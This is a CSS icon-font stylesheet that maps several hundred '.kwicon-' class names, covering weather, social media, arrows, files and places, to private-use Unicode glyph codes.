.kwicon-scissors-1:before { content: '\eba4'; } /* '' */
.kwicon-flask:before { content: '\eba5'; } /* '' */
.kwicon-wine:before { content: '\eba6'; } /* '' */
.kwicon-coffee-1:before { content: '\eba7'; } /* '' */
.kwicon-beer-1:before { content: '\eba8'; } /* '' */
.kwicon-anchor-outline:before { content: '\eba9'; } /* '' */
.kwicon-anchor-1:before { content: '\ebaa'; } /* '' */
.kwicon-puzzle-outline:before { content: '\ebab'; } /* '' */
.kwicon-puzzle-1:before { content: '\ebac'; } /* '' */
.kwicon-tree:before { content: '\ebad'; } /* '' */
.kwicon-calculator:before { content: '\ebae'; } /* '' */
.kwicon-infinity-outline:before { content: '\ebaf'; } /* '' */
.kwicon-infinity-1:before { content: '\ebb0'; } /* '' */
.kwicon-pi-outline:before { content: '\ebb1'; } /* '' */
.kwicon-pi:before { content: '\ebb2'; } /* '' */
.kwicon-at:before { content: '\ebb3'; } /* '' */
.kwicon-at-circled:before { content: '\ebb4'; } /* '' */
.kwicon-looped-square-outline:before { content: '\ebb5'; } /* '' */
.kwicon-looped-square-interest:before { content: '\ebb6'; } /* '' */
.kwicon-sort-alphabet-outline:before { content: '\ebb7'; } /* '' */
.kwicon-sort-alphabet:before { content: '\ebb8'; } /* '' */
.kwicon-sort-numeric-outline:before { content: '\ebb9'; } /* '' */
.kwicon-sort-numeric:before { content: '\ebba'; } /* '' */
.kwicon-dribbble-circled-1:before { content: '\ebbb'; } /* '' */
.kwicon-dribbble-2:before { content: '\ebbc'; } /* '' */
.kwicon-facebook-circled-1:before { content: '\ebbd'; } /* '' */
.kwicon-facebook-2:before { content: '\ebbe'; } /* '' */
.kwicon-flickr-circled-1:before { content: '\ebbf'; } /* '' */
.kwicon-flickr-2:before { content: '\ebc0'; } /* '' */
.kwicon-github-circled-2:before { content: '\ebc1'; } /* '' */
.kwicon-github-2:before { content: '\ebc2'; } /* '' */
.kwicon-lastfm-circled-1:before { content: '\ebc3'; } /* '' */
.kwicon-lastfm-1:before { content: '\ebc4'; } /* '' */
.kwicon-linkedin-circled-1:before { content: '\ebc5'; } /* '' */
.kwicon-linkedin-2:before { content: '\ebc6'; } /* '' */
.kwicon-pinterest-circled-2:before { content: '\ebc7'; } /* '' */
.kwicon-pinterest-1:before { content: '\ebc8'; } /* '' */
.kwicon-skype-outline:before { content: '\ebc9'; } /* '' */
.kwicon-skype-2:before { content: '\ebca'; } /* '' */
.kwicon-tumbler-circled:before { content: '\ebcb'; } /* '' */
.kwicon-tumbler:before { content: '\ebcc'; } /* '' */
.kwicon-twitter-circled-1:before { content: '\ebcd'; } /* '' */
.kwicon-twitter-2:before { content: '\ebce'; } /* '' */
.kwicon-vimeo-circled-1:before { content: '\ebcf'; } /* '' */
.kwicon-vimeo-1:before { content: '\ebd0'; } /* '' */
.kwicon-search-2:before { content: '\ebd1'; } /* '' */
.kwicon-mail-3:before { content: '\ebd2'; } /* '' */
.kwicon-heart-3:before { content: '\ebd3'; } /* '' */
.kwicon-heart-empty-1:before { content: '\ebd4'; } /* '' */
.kwicon-star-2:before { content: '\ebd5'; } /* '' */
.kwicon-user-2:before { content: '\ebd6'; } /* '' */
.kwicon-video-3:before { content: '\ebd7'; } /* '' */
.kwicon-picture-3:before { content: '\ebd8'; } /* '' */
.kwicon-camera-3:before { content: '\ebd9'; } /* '' */
.kwicon-ok-2:before { content: '\ebda'; } /* '' */
.kwicon-ok-circle:before { content: '\ebdb'; } /* '' */
.kwicon-cancel-2:before { content: '\ebdc'; } /* '' */
.kwicon-cancel-circle:before { content: '\ebdd'; } /* '' */
.kwicon-plus-2:before { content: '\ebde'; } /* '' */
.kwicon-plus-circle:before { content: '\ebdf'; } /* '' */
.kwicon-minus-3:before { content: '\ebe0'; } /* '' */
.kwicon-minus-circle:before { content: '\ebe1'; } /* '' */
.kwicon-help-2:before { content: '\ebe2'; } /* '' */
.kwicon-info-3:before { content: '\ebe3'; } /* '' */
.kwicon-home-3:before { content: '\ebe4'; } /* '' */
.kwicon-link-3:before { content: '\ebe5'; } /* '' */
.kwicon-attach-3:before { content: '\ebe6'; } /* '' */
.kwicon-lock-3:before { content: '\ebe7'; } /* '' */
.kwicon-lock-empty:before { content: '\ebe8'; } /* '' */
.kwicon-lock-open-3:before { content: '\ebe9'; } /* '' */
.kwicon-lock-open-empty:before { content: '\ebea'; } /* '' */
.kwicon-pin-2:before { content: '\ebeb'; } /* '' */
.kwicon-eye-3:before { content: '\ebec'; } /* '' */
.kwicon-tag-3:before { content: '\ebed'; } /* '' */
.kwicon-tag-empty:before { content: '\ebee'; } /* '' */
.kwicon-download-3:before { content: '\ebef'; } /* '' */
.kwicon-upload-3:before { content: '\ebf0'; } /* '' */
.kwicon-download-cloud-1:before { content: '\ebf1'; } /* '' */
.kwicon-upload-cloud-3:before { content: '\ebf2'; } /* '' */
.kwicon-quote-left-1:before { content: '\ebf3'; } /* '' */
.kwicon-quote-right-1:before { content: '\ebf4'; } /* '' */
.kwicon-quote-left-alt:before { content: '\ebf5'; } /* '' */
.kwicon-quote-right-alt:before { content: '\ebf6'; } /* '' */
.kwicon-pencil-3:before { content: '\ebf7'; } /* '' */
.kwicon-pencil-neg:before { content: '\ebf8'; } /* '' */
.kwicon-pencil-alt:before { content: '\ebf9'; } /* '' */
.kwicon-undo:before { content: '\ebfa'; } /* '' */
.kwicon-comment-3:before { content: '\ebfb'; } /* '' */
.kwicon-comment-inv:before { content: '\ebfc'; } /* '' */
.kwicon-comment-alt:before { content: '\ebfd'; } /* '' */
.kwicon-comment-inv-alt:before { content: '\ebfe'; } /* '' */
.kwicon-comment-alt2:before { content: '\ebff'; } /* '' */
.kwicon-comment-inv-alt2:before { content: '\ec00'; } /* '' */
.kwicon-chat-3:before { content: '\ec01'; } /* '' */
.kwicon-chat-inv:before { content: '\ec02'; } /* '' */
.kwicon-location-3:before { content: '\ec03'; } /* '' */
.kwicon-location-inv:before { content: '\ec04'; } /* '' */
.kwicon-location-alt:before { content: '\ec05'; } /* '' */
.kwicon-compass-3:before { content: '\ec06'; } /* '' */
.kwicon-trash-3:before { content: '\ec07'; } /* '' */
.kwicon-trash-empty:before { content: '\ec08'; } /* '' */
.kwicon-doc-3:before { content: '\ec09'; } /* '' */
.kwicon-doc-inv-1:before { content: '\ec0a'; } /* '' */
.kwicon-doc-alt:before { content: '\ec0b'; } /* '' */
.kwicon-doc-inv-alt:before { content: '\ec0c'; } /* '' */
.kwicon-article:before { content: '\ec0d'; } /* '' */
.kwicon-article-alt:before { content: '\ec0e'; } /* '' */
.kwicon-book-open-1:before { content: '\ec0f'; } /* '' */
.kwicon-folder-3:before { content: '\ec10'; } /* '' */
.kwicon-folder-empty:before { content: '\ec11'; } /* '' */
.kwicon-box-3:before { content: '\ec12'; } /* '' */
.kwicon-rss-3:before { content: '\ec13'; } /* '' */
.kwicon-emo-wink:before { content: '\e811'; } /* '' */
.kwicon-cog-3:before { content: '\ec15'; } /* '' */
.kwicon-wrench-2:before { content: '\ec16'; } /* '' */
.kwicon-share-1:before { content: '\ec17'; } /* '' */
.kwicon-calendar-3:before { content: '\ec18'; } /* '' */
.kwicon-calendar-inv:before { content: '\ec19'; } /* '' */
.kwicon-calendar-alt:before { content: '\ec1a'; } /* '' */
.kwicon-mic-3:before { content: '\ec1b'; } /* '' */
.kwicon-volume-off-2:before { content: '\ec1c'; } /* '' */
.kwicon-volume-up:before { content: '\ec1d'; } /* '' */
.kwicon-headphones-2:before { content: '\ec1e'; } /* '' */
.kwicon-clock-3:before { content: '\ec1f'; } /* '' */
.kwicon-lamp-1:before { content: '\ec20'; } /* '' */
.kwicon-block-3:before { content: '\ec21'; } /* '' */
.kwicon-resize-full-3:before { content: '\ec22'; } /* '' */
.kwicon-resize-full-alt-1:before { content: '\ec23'; } /* '' */
.kwicon-resize-small-2:before { content: '\ec24'; } /* '' */
.kwicon-resize-small-alt:before { content: '\ec25'; } /* '' */
.kwicon-resize-vertical-1:before { content: '\ec26'; } /* '' */
.kwicon-resize-horizontal-1:before { content: '\ec27'; } /* '' */
.kwicon-move-2:before { content: '\ec28'; } /* '' */
.kwicon-popup-3:before { content: '\ec29'; } /* '' */
.kwicon-down-3:before { content: '\ec2a'; } /* '' */
.kwicon-left-3:before { content: '\ec2b'; } /* '' */
.kwicon-right-3:before { content: '\ec2c'; } /* '' */
.kwicon-up-3:before { content: '\ec2d'; } /* '' */
.kwicon-down-circle:before { content: '\ec2e'; } /* '' */
.kwicon-left-circle:before { content: '\ec2f'; } /* '' */
.kwicon-right-circle:before { content: '\ec30'; } /* '' */
.kwicon-up-circle:before { content: '\ec31'; } /* '' */
.kwicon-cw-3:before { content: '\ec32'; } /* '' */
.kwicon-loop-2:before { content: '\ec33'; } /* '' */
.kwicon-loop-alt-1:before { content: '\ec34'; } /* '' */
.kwicon-exchange-1:before { content: '\ec35'; } /* '' */
.kwicon-split:before { content: '\ec36'; } /* '' */
.kwicon-arrow-curved:before { content: '\ec37'; } /* '' */
.kwicon-play-3:before { content: '\ec38'; } /* '' */
.kwicon-play-circle2:before { content: '\ec39'; } /* '' */
.kwicon-stop-3:before { content: '\ec3a'; } /* '' */
.kwicon-pause-3:before { content: '\ec3b'; } /* '' */
.kwicon-to-start-2:before { content: '\ec3c'; } /* '' */
.kwicon-to-end-2:before { content: '\ec3d'; } /* '' */
.kwicon-eject-2:before { content: '\ec3e'; } /* '' */
.kwicon-target-3:before { content: '\ec3f'; } /* '' */
.kwicon-signal-2:before { content: '\ec40'; } /* '' */
.kwicon-award-1:before { content: '\ec41'; } /* '' */
.kwicon-award-empty:before { content: '\ec42'; } /* '' */
.kwicon-list-2:before { content: '\ec43'; } /* '' */
.kwicon-list-nested:before { content: '\ec44'; } /* '' */
.kwicon-bat-empty:before { content: '\ec45'; } /* '' */
.kwicon-bat-half:before { content: '\ec46'; } /* '' */
.kwicon-bat-full:before { content: '\ec47'; } /* '' */
.kwicon-bat-charge-1:before { content: '\ec48'; } /* '' */
.kwicon-mobile-3:before { content: '\ec49'; } /* '' */
.kwicon-cd-1:before { content: '\ec4a'; } /* '' */
.kwicon-equalizer:before { content: '\ec4b'; } /* '' */
.kwicon-cursor:before { content: '\ec4c'; } /* '' */
.kwicon-aperture:before { content: '\ec4d'; } /* '' */
.kwicon-aperture-alt:before { content: '\ec4e'; } /* '' */
.kwicon-steering-wheel:before { content: '\ec4f'; } /* '' */
.kwicon-book-2:before { content: '\ec50'; } /* '' */
.kwicon-book-alt:before { content: '\ec51'; } /* '' */
.kwicon-brush-2:before { content: '\ec52'; } /* '' */
.kwicon-brush-alt:before { content: '\ec53'; } /* '' */
.kwicon-eyedropper:before { content: '\ec54'; } /* '' */
.kwicon-layers:before { content: '\ec55'; } /* '' */
.kwicon-layers-alt:before { content: '\ec56'; } /* '' */
.kwicon-sun-2:before { content: '\ec57'; } /* '' */
.kwicon-sun-inv:before { content: '\ec58'; } /* '' */
.kwicon-cloud-3:before { content: '\ec59'; } /* '' */
.kwicon-rain-1:before { content: '\ec5a'; } /* '' */
.kwicon-flash-3:before { content: '\ec5b'; } /* '' */
.kwicon-moon-3:before { content: '\ec5c'; } /* '' */
.kwicon-moon-inv:before { content: '\ec5d'; } /* '' */
.kwicon-umbrella-1:before { content: '\ec5e'; } /* '' */
.kwicon-chart-bar-3:before { content: '\ec5f'; } /* '' */
.kwicon-chart-pie-2:before { content: '\ec60'; } /* '' */
.kwicon-chart-pie-alt:before { content: '\ec61'; } /* '' */
.kwicon-key-3:before { content: '\ec62'; } /* '' */
.kwicon-key-inv:before { content: '\ec63'; } /* '' */
.kwicon-hash:before { content: '\ec64'; } /* '' */
.kwicon-at-1:before { content: '\ec65'; } /* '' */
.kwicon-pilcrow:before { content: '\ec66'; } /* '' */
.kwicon-dial:before { content: '\ec67'; } /* '' */
.kwicon-search-3:before { content: '\ec68'; } /* '' */
.kwicon-mail-4:before { content: '\ec69'; } /* '' */
.kwicon-heart-4:before { content: '\ec6a'; } /* '' */
.kwicon-star-3:before { content: '\ec6b'; } /* '' */
.kwicon-user-3:before { content: '\ec6c'; } /* '' */
.kwicon-user-woman:before { content: '\ec6d'; } /* '' */
.kwicon-user-pair:before { content: '\ec6e'; } /* '' */
.kwicon-video-alt:before { content: '\ec6f'; } /* '' */
.kwicon-videocam-2:before { content: '\ec70'; } /* '' */
.kwicon-videocam-alt:before { content: '\ec71'; } /* '' */
.kwicon-camera-4:before { content: '\ec72'; } /* '' */
.kwicon-th-2:before { content: '\ec73'; } /* '' */
.kwicon-th-list-2:before { content: '\ec74'; } /* '' */
.kwicon-ok-3:before { content: '\ec75'; } /* '' */
.kwicon-cancel-3:before { content: '\ec76'; } /* '' */
.kwicon-cancel-circle-1:before { content: '\ec77'; } /* '' */
.kwicon-plus-3:before { content: '\ec78'; } /* '' */
.kwicon-home-4:before { content: '\ec79'; } /* '' */
.kwicon-lock-4:before { content: '\ec7a'; } /* '' */
.kwicon-lock-open-4:before { content: '\ec7b'; } /* '' */
.kwicon-eye-4:before { content: '\ec7c'; } /* '' */
.kwicon-tag-4:before { content: '\ec7d'; } /* '' */
.kwicon-thumbs-up-3:before { content: '\ec7e'; } /* '' */
.kwicon-thumbs-down-3:before { content: '\ec7f'; } /* '' */
.kwicon-download-4:before { content: '\ec80'; } /* '' */
.kwicon-export-3:before { content: '\ec81'; } /* '' */
.kwicon-pencil-4:before { content: '\ec82'; } /* '' */
.kwicon-pencil-alt-1:before { content: '\ec83'; } /* '' */
.kwicon-edit-2:before { content: '\ec84'; } /* '' */
.kwicon-chat-4:before { content: '\ec85'; } /* '' */
.kwicon-print-3:before { content: '\ec86'; } /* '' */
.kwicon-bell-3:before { content: '\ec87'; } /* '' */
.kwicon-attention-3:before { content: '\ec88'; } /* '' */
.kwicon-info-4:before { content: '\ec89'; } /* '' */
.kwicon-question:before { content: '\ec8a'; } /* '' */
.kwicon-location-4:before { content: '\ec8b'; } /* '' */
.kwicon-trash-4:before { content: '\ec8c'; } /* '' */
.kwicon-doc-4:before { content: '\ec8d'; } /* '' */
.kwicon-article-1:before { content: '\ec8e'; } /* '' */
.kwicon-article-alt-1:before { content: '\ec8f'; } /* '' */
.kwicon-rss-4:before { content: '\ec90'; } /* '' */
.kwicon-wrench-3:before { content: '\ec91'; } /* '' */
.kwicon-basket-3:before { content: '\ec92'; } /* '' */
.kwicon-basket-alt:before { content: '\ec93'; } /* '' */
.kwicon-calendar-4:before { content: '\ec94'; } /* '' */
.kwicon-calendar-alt-1:before { content: '\ec95'; } /* '' */
.kwicon-volume-off-3:before { content: '\ec96'; } /* '' */
.kwicon-volume-down-1:before { content: '\ec97'; } /* '' */
.kwicon-volume-up-1:before { content: '\ec98'; } /* '' */
.kwicon-bullhorn:before { content: '\ec99'; } /* '' */
.kwicon-clock-4:before { content: '\ec9a'; } /* '' */
.kwicon-clock-alt:before { content: '\ec9b'; } /* '' */
.kwicon-stop-4:before { content: '\ec9c'; } /* '' */
.kwicon-resize-full-4:before { content: '\ec9d'; } /* '' */
.kwicon-resize-small-3:before { content: '\ec9e'; } /* '' */
.kwicon-zoom-in-2:before { content: '\ec9f'; } /* '' */
.kwicon-zoom-out-2:before { content: '\eca0'; } /* '' */
.kwicon-popup-4:before { content: '\eca1'; } /* '' */
.kwicon-down-dir-2:before { content: '\eca2'; } /* '' */
.kwicon-left-dir-2:before { content: '\eca3'; } /* '' */
.kwicon-right-dir-2:before { content: '\eca4'; } /* '' */
.kwicon-up-dir-2:before { content: '\eca5'; } /* '' */
.kwicon-down-4:before { content: '\eca6'; } /* '' */
.kwicon-up-4:before { content: '\eca7'; } /* '' */
.kwicon-cw-4:before { content: '\eca8'; } /* '' */
.kwicon-signal-3:before { content: '\eca9'; } /* '' */
.kwicon-award-2:before { content: '\ecaa'; } /* '' */
.kwicon-mobile-4:before { content: '\ecab'; } /* '' */
.kwicon-mobile-alt:before { content: '\ecac'; } /* '' */
.kwicon-tablet-2:before { content: '\ecad'; } /* '' */
.kwicon-ipod:before { content: '\ecae'; } /* '' */
.kwicon-cd-2:before { content: '\ecaf'; } /* '' */
.kwicon-grid:before { content: '\ecb0'; } /* '' */
.kwicon-book-3:before { content: '\ecb1'; } /* '' */
.kwicon-easel:before { content: '\ecb2'; } /* '' */
.kwicon-globe-3:before { content: '\ecb3'; } /* '' */
.kwicon-chart-1:before { content: '\ecb4'; } /* '' */
.kwicon-chart-bar-4:before { content: '\ecb5'; } /* '' */
.kwicon-chart-pie-3:before { content: '\ecb6'; } /* '' */
.kwicon-dollar-1:before { content: '\ecb7'; } /* '' */
.kwicon-at-2:before { content: '\ecb8'; } /* '' */
.kwicon-colon:before { content: '\ecb9'; } /* '' */
.kwicon-semicolon:before { content: '\ecba'; } /* '' */
.kwicon-squares:before { content: '\ecbb'; } /* '' */
.kwicon-money-1:before { content: '\ecbc'; } /* '' */
.kwicon-facebook-3:before { content: '\ecbd'; } /* '' */
.kwicon-facebook-rect:before { content: '\ecbe'; } /* '' */
.kwicon-twitter-3:before { content: '\ecbf'; } /* '' */
.kwicon-twitter-bird:before { content: '\ecc0'; } /* '' */
.kwicon-twitter-rect:before { content: '\ecc1'; } /* '' */
.kwicon-youtube-1:before { content: '\ecc2'; } /* '' */
.kwicon-windy-rain-inv:before { content: '\ecc3'; } /* '' */
.kwicon-snow-inv:before { content: '\ecc4'; } /* '' */
.kwicon-snow-heavy-inv:before { content: '\ecc5'; } /* '' */
.kwicon-hail-inv:before { content: '\ecc6'; } /* '' */
.kwicon-clouds-inv:before { content: '\ecc7'; } /* '' */
.kwicon-clouds-flash-inv:before { content: '\ecc8'; } /* '' */
.kwicon-temperature:before { content: '\ecc9'; } /* '' */
.kwicon-compass-4:before { content: '\ecca'; } /* '' */
.kwicon-na:before { content: '\eccb'; } /* '' */
.kwicon-celcius:before { content: '\eccc'; } /* '' */
.kwicon-fahrenheit:before { content: '\eccd'; } /* '' */
.kwicon-clouds-flash-alt:before { content: '\ecce'; } /* '' */
.kwicon-sun-inv-1:before { content: '\eccf'; } /* '' */
.kwicon-moon-inv-1:before { content: '\ecd0'; } /* '' */
.kwicon-cloud-sun-inv:before { content: '\ecd1'; } /* '' */
.kwicon-cloud-moon-inv:before { content: '\ecd2'; } /* '' */
.kwicon-cloud-inv:before { content: '\ecd3'; } /* '' */
.kwicon-cloud-flash-inv:before { content: '\ecd4'; } /* '' */
.kwicon-drizzle-inv:before { content: '\ecd5'; } /* '' */
.kwicon-rain-inv:before { content: '\ecd6'; } /* '' */
.kwicon-windy-inv:before { content: '\ecd7'; } /* '' */
.kwicon-sunrise:before { content: '\ecd8'; } /* '' */
.kwicon-sun-3:before { content: '\ecd9'; } /* '' */
.kwicon-moon-4:before { content: '\ecda'; } /* '' */
.kwicon-eclipse:before { content: '\ecdb'; } /* '' */
.kwicon-mist:before { content: '\ecdc'; } /* '' */
.kwicon-wind-1:before { content: '\ecdd'; } /* '' */
.kwicon-snowflake:before { content: '\ecde'; } /* '' */
.kwicon-cloud-sun-1:before { content: '\ecdf'; } /* '' */
.kwicon-cloud-moon:before { content: '\ece0'; } /* '' */
.kwicon-fog-sun:before { content: '\ece1'; } /* '' */
.kwicon-fog-moon:before { content: '\ece2'; } /* '' */
.kwicon-fog-cloud:before { content: '\ece3'; } /* '' */
.kwicon-fog:before { content: '\ece4'; } /* '' */
.kwicon-cloud-4:before { content: '\ece5'; } /* '' */
.kwicon-cloud-flash-1:before { content: '\ece6'; } /* '' */
.kwicon-cloud-flash-alt:before { content: '\ece7'; } /* '' */
.kwicon-drizzle-1:before { content: '\ece8'; } /* '' */
.kwicon-rain-2:before { content: '\ece9'; } /* '' */
.kwicon-windy:before { content: '\ecea'; } /* '' */
.kwicon-windy-rain:before { content: '\eceb'; } /* '' */
.kwicon-snow-1:before { content: '\ecec'; } /* '' */
.kwicon-snow-alt:before { content: '\eced'; } /* '' */
.kwicon-snow-heavy:before { content: '\ecee'; } /* '' */
.kwicon-hail:before { content: '\ecef'; } /* '' */
.kwicon-clouds:before { content: '\ecf0'; } /* '' */
.kwicon-clouds-flash:before { content: '\ecf1'; } /* '' */
.kwicon-search-4:before { content: '\ecf2'; } /* '' */
.kwicon-mail-5:before { content: '\ecf3'; } /* '' */
.kwicon-heart-5:before { content: '\ecf4'; } /* '' */
.kwicon-heart-broken:before { content: '\ecf5'; } /* '' */
.kwicon-star-4:before { content: '\ecf6'; } /* '' */
.kwicon-star-empty-2:before { content: '\ecf7'; } /* '' */
.kwicon-star-half-1:before { content: '\ecf8'; } /* '' */
.kwicon-star-half_empty:before { content: '\ecf9'; } /* '' */
.kwicon-user-4:before { content: '\ecfa'; } /* '' */
.kwicon-user-male:before { content: '\ecfb'; } /* '' */
.kwicon-user-female:before { content: '\ecfc'; } /* '' */
.kwicon-users-3:before { content: '\ecfd'; } /* '' */
.kwicon-movie:before { content: '\ecfe'; } /* '' */
.kwicon-videocam-3:before { content: '\ecff'; } /* '' */
.kwicon-isight:before { content: '\ed00'; } /* '' */
.kwicon-camera-5:before { content: '\ed01'; } /* '' */
.kwicon-menu-3:before { content: '\ed02'; } /* '' */
.kwicon-th-thumb:before { content: '\ed03'; } /* '' */
.kwicon-th-thumb-empty:before { content: '\ed04'; } /* '' */
.kwicon-th-list-3:before { content: '\ed05'; } /* '' */
.kwicon-ok-4:before { content: '\ed06'; } /* '' */
.kwicon-ok-circled-1:before { content: '\ed07'; } /* '' */
.kwicon-cancel-4:before { content: '\ed08'; } /* '' */
.kwicon-cancel-circled-3:before { content: '\ed09'; } /* '' */
.kwicon-plus-4:before { content: '\ed0a'; } /* '' */
.kwicon-help-circled-2:before { content: '\ed0b'; } /* '' */
.kwicon-help-circled-alt:before { content: '\ed0c'; } /* '' */
.kwicon-info-circled-2:before { content: '\ed0d'; } /* '' */
.kwicon-info-circled-alt:before { content: '\ed0e'; } /* '' */
.kwicon-home-5:before { content: '\ed0f'; } /* '' */
.kwicon-link-4:before { content: '\ed10'; } /* '' */
.kwicon-attach-4:before { content: '\ed11'; } /* '' */
.kwicon-lock-5:before { content: '\ed12'; } /* '' */
.kwicon-lock-alt:before { content: '\ed13'; } /* '' */
.kwicon-lock-open-5:before { content: '\ed14'; } /* '' */
.kwicon-lock-open-alt-1:before { content: '\ed15'; } /* '' */
.kwicon-eye-5:before { content: '\ed16'; } /* '' */
.kwicon-download-5:before { content: '\ed17'; } /* '' */
.kwicon-upload-4:before { content: '\ed18'; } /* '' */
.kwicon-download-cloud-2:before { content: '\ed19'; } /* '' */
.kwicon-upload-cloud-4:before { content: '\ed1a'; } /* '' */
.kwicon-reply-3:before { content: '\ed1b'; } /* '' */
.kwicon-pencil-5:before { content: '\ed1c'; } /* '' */
.kwicon-export-4:before { content: '\ed1d'; } /* '' */
.kwicon-print-4:before { content: '\ed1e'; } /* '' */
.kwicon-retweet-1:before { content: '\ed1f'; } /* '' */
.kwicon-comment-4:before { content: '\ed20'; } /* '' */
.kwicon-chat-5:before { content: '\ed21'; } /* '' */
.kwicon-bell-4:before { content: '\ed22'; } /* '' */
.kwicon-attention-4:before { content: '\ed23'; } /* '' */
.kwicon-attention-alt-1:before { content: '\ed24'; } /* '' */
.kwicon-location-5:before { content: '\ed25'; } /* '' */
.kwicon-trash-5:before { content: '\ed26'; } /* '' */
.kwicon-doc-5:before { content: '\ed27'; } /* '' */
.kwicon-newspaper-1:before { content: '\ed28'; } /* '' */
.kwicon-folder-4:before { content: '\ed29'; } /* '' */
.kwicon-folder-open:before { content: '\ed2a'; } /* '' */
.kwicon-folder-empty-1:before { content: '\ed2b'; } /* '' */
.kwicon-folder-open-empty-1:before { content: '\ed2c'; } /* '' */
.kwicon-cog-4:before { content: '\ed2d'; } /* '' */
.kwicon-calendar-5:before { content: '\ed2e'; } /* '' */
.kwicon-login-2:before { content: '\ed2f'; } /* '' */
.kwicon-logout-2:before { content: '\ed30'; } /* '' */
.kwicon-mic-4:before { content: '\ed31'; } /* '' */
.kwicon-mic-off:before { content: '\ed32'; } /* '' */
.kwicon-clock-5:before { content: '\ed33'; } /* '' */
.kwicon-stopwatch-1:before { content: '\ed34'; } /* '' */
.kwicon-hourglass-1:before { content: '\ed35'; } /* '' */
.kwicon-zoom-in-3:before { content: '\ed36'; } /* '' */
.kwicon-zoom-out-3:before { content: '\ed37'; } /* '' */
.kwicon-down-open-2:before { content: '\ed38'; } /* '' */
.kwicon-left-open-3:before { content: '\ed39'; } /* '' */
.kwicon-right-open-3:before { content: '\ed3a'; } /* '' */
.kwicon-up-open-2:before { content: '\ed3b'; } /* '' */
.kwicon-down-5:before { content: '\ed3c'; } /* '' */
.kwicon-left-4:before { content: '\ed3d'; } /* '' */
.kwicon-right-4:before { content: '\ed3e'; } /* '' */
.kwicon-up-5:before { content: '\ed3f'; } /* '' */
.kwicon-down-bold-1:before { content: '\ed40'; } /* '' */
.kwicon-left-bold-1:before { content: '\ed41'; } /* '' */
.kwicon-right-bold-1:before { content: '\ed42'; } /* '' */
.kwicon-up-bold-1:before { content: '\ed43'; } /* '' */
.kwicon-down-fat:before { content: '\ed44'; } /* '' */
.kwicon-left-fat:before { content: '\ed45'; } /* '' */
.kwicon-right-fat:before { content: '\ed46'; } /* '' */
.kwicon-up-fat:before { content: '\ed47'; } /* '' */
.kwicon-ccw-2:before { content: '\ed48'; } /* '' */
.kwicon-shuffle-3:before { content: '\ed49'; } /* '' */
.kwicon-play-4:before { content: '\ed4a'; } /* '' */
.kwicon-pause-4:before { content: '\ed4b'; } /* '' */
.kwicon-stop-5:before { content: '\ed4c'; } /* '' */
.kwicon-to-end-3:before { content: '\ed4d'; } /* '' */
.kwicon-to-start-3:before { content: '\ed4e'; } /* '' */
.kwicon-fast-forward-1:before { content: '\ed4f'; } /* '' */
.kwicon-fast-backward-1:before { content: '\ed50'; } /* '' */
.kwicon-trophy-1:before { content: '\ed51'; } /* '' */
.kwicon-monitor-1:before { content: '\ed52'; } /* '' */
.kwicon-tablet-3:before { content: '\ed53'; } /* '' */
.kwicon-mobile-5:before { content: '\ed54'; } /* '' */
.kwicon-data-science:before { content: '\ed55'; } /* '' */
.kwicon-data-science-inv:before { content: '\ed56'; } /* '' */
.kwicon-inbox-2:before { content: '\ed57'; } /* '' */
.kwicon-globe-4:before { content: '\ed58'; } /* '' */
.kwicon-globe-inv:before { content: '\ed59'; } /* '' */
.kwicon-flash-4:before { content: '\ed5a'; } /* '' */
.kwicon-cloud-5:before { content: '\ed5b'; } /* '' */
.kwicon-coverflow:before { content: '\ed5c'; } /* '' */
.kwicon-coverflow-empty:before { content: '\ed5d'; } /* '' */
.kwicon-math:before { content: '\ed5e'; } /* '' */
.kwicon-math-circled:before { content: '\ed5f'; } /* '' */
.kwicon-math-circled-empty:before { content: '\ed60'; } /* '' */
.kwicon-paper-plane-1:before { content: '\ed61'; } /* '' */
.kwicon-paper-plane-alt:before { content: '\ed62'; } /* '' */
.kwicon-paper-plane-alt2:before { content: '\ed63'; } /* '' */
.kwicon-fontsize:before { content: '\ed64'; } /* '' */
.kwicon-color-adjust:before { content: '\ed65'; } /* '' */
.kwicon-fire-1:before { content: '\ed66'; } /* '' */
.kwicon-chart-bar-5:before { content: '\ed67'; } /* '' */
.kwicon-hdd-1:before { content: '\ed68'; } /* '' */
.kwicon-connected-object:before { content: '\ed69'; } /* '' */
.kwicon-ruler:before { content: '\ed6a'; } /* '' */
.kwicon-vector:before { content: '\ed6b'; } /* '' */
.kwicon-vector-pencil:before { content: '\ed6c'; } /* '' */
.kwicon-at-3:before { content: '\ed6d'; } /* '' */
.kwicon-hash-1:before { content: '\ed6e'; } /* '' */
.kwicon-female-1:before { content: '\ed6f'; } /* '' */
.kwicon-male-1:before { content: '\ed70'; } /* '' */
.kwicon-spread:before { content: '\ed71'; } /* '' */
.kwicon-king:before { content: '\ed72'; } /* '' */
.kwicon-anchor-2:before { content: '\ed73'; } /* '' */
.kwicon-joystick:before { content: '\ed74'; } /* '' */
.kwicon-spinner1:before { content: '\ed75'; } /* '' */
.kwicon-spinner2:before { content: '\ed76'; } /* '' */
.kwicon-github-3:before { content: '\ed77'; } /* '' */
.kwicon-github-circled-3:before { content: '\ed78'; } /* '' */
.kwicon-github-circled-alt:before { content: '\ed79'; } /* '' */
.kwicon-github-circled-alt2:before { content: '\ed7a'; } /* '' */
.kwicon-twitter-4:before { content: '\ed7b'; } /* '' */
.kwicon-twitter-circled-2:before { content: '\ed7c'; } /* '' */
.kwicon-facebook-4:before { content: '\ed7d'; } /* '' */
.kwicon-facebook-circled-2:before { content: '\ed7e'; } /* '' */
.kwicon-gplus-2:before { content: '\ed7f'; } /* '' */
.kwicon-gplus-circled-1:before { content: '\ed80'; } /* '' */
.kwicon-linkedin-3:before { content: '\ed81'; } /* '' */
.kwicon-linkedin-circled-2:before { content: '\ed82'; } /* '' */
.kwicon-dribbble-3:before { content: '\ed83'; } /* '' */
.kwicon-dribbble-circled-2:before { content: '\ed84'; } /* '' */
.kwicon-instagram-1:before { content: '\ed85'; } /* '' */
.kwicon-instagram-circled:before { content: '\ed86'; } /* '' */
.kwicon-soundcloud-1:before { content: '\ed87'; } /* '' */
.kwicon-soundcloud-circled:before { content: '\ed88'; } /* '' */
.kwicon-mfg-logo:before { content: '\ed89'; } /* '' */
.kwicon-mfg-logo-circled:before { content: '\ed8a'; } /* '' */
.kwicon-aboveground-rail:before { content: '\ed8b'; } /* '' */
.kwicon-airfield:before { content: '\ed8c'; } /* '' */
.kwicon-airport:before { content: '\ed8d'; } /* '' */
.kwicon-art-gallery:before { content: '\ed8e'; } /* '' */
.kwicon-bar:before { content: '\ed8f'; } /* '' */
.kwicon-baseball:before { content: '\ed90'; } /* '' */
.kwicon-basketball:before { content: '\ed91'; } /* '' */
